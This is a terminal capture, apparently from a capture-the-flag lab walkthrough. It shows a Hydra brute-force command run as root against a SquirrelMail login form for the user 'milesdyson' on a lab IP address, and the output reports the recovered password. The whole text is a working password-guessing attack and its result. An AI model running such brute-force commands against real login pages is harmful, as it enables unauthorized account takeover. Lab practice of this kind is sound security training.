 ┌──(root㉿incorgnito)-[~]
└─# hydra -l milesdyson -P /home/incorgnito/Downloads/log1.txt 10.10.13.82 http-post-form "/squirrelmail/src/redirect.php:login_use
rname=milesdyson&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-10 18:01:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.13.82:80/squirrelmail/src/redirect.php:login_username=milesdyson&secretkey=^PASS^&js_autode
tect_results=1&just_logged_in=1:Unknown user
[80][http-post-form] host: 10.10.13.82   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-10 18:01:16
┌──(root㉿incorgnito)-[~]
└─#